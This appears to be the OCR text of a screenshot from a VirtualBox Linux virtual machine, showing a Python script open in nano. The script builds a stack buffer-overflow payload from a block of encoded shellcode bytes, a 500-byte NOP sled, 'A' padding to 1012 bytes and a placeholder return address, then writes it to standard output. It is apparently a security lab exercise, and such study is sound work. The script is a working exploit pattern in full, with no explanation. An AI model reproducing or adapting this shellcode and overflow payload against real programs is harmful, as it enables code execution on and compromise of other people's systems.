 Le_Huyen_Tran_Linux [Running] - Oracle VM VirtualBox
1 2 3 4 3
File Actions Edit View Help
GNU nano 7.2
#!/usr/bin/python3
import sys
buf = b""
buf += b"\x89\xe7\xd9\xc8\xd9\x77\xf4\x5d\x55\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x56\x51\x69\x4b\x78\x77\x69\x73\x63\x63\x47\x33"
buf += b"\x43\x63\x70\x6a\x36\x62\x4c\x49\x49\x71\x48\x30"
buf += b"\x51\x76\x6a\x6d\x6f\x70\x31\x4b\x53\x6e\x43\x62"
buf += b"\x55\x38\x34\x42\x77\x70\x31\x6a\x72\x49\x70\x6a"
buf += b"\x62\x30\x52\x71\x76\x30\x4b\x39\x79\x71\x30\x6a"
buf += b"\x75\x36\x33\x68\x6a\x6d\x4d\x50\x6d\x59\x71\x51"
buf += b"\x37\x74\x38\x33\x43\x34\x68\x30\x50\x66\x5a\x6d"
buf += b"\x4b\x30\x62\x63\x6c\x70\x65\x36\x58\x4d\x6b\x30"
buf += b"\x7a\x33\x72\x79\x61\x7a\x57\x4f\x71\x48\x6a\x6d"
buf += b"\x6b\x30\x30\x49\x71\x69\x4c\x38\x32\x48\x36\x4f"
buf += b"\x76\x4f\x50\x73\x52\x48\x35\x38\x76\x4f\x33\x52"
buf += b"\x73\x59\x72\x4e\x6f\x79\x78\x63\x36\x30\x46\x33"
buf += b"\x4f\x79\x69\x71\x4c\x70\x54\x4b\x6a\x6d\x4d\x50"
buf += b"\x76\x51\x39\x4b\x73\x5a\x55\x51\x43\x68\x4a\x6d"
buf += b"\x4d\x50\x41\x41"
nopsled = b'\x90' * 500
suffix = b'A' * (1012 - len(nopsled) - len(buf))
eip = b'1234'
attack = nopsled + buf + suffix + eip
sys.stdout.buffer.write(attack)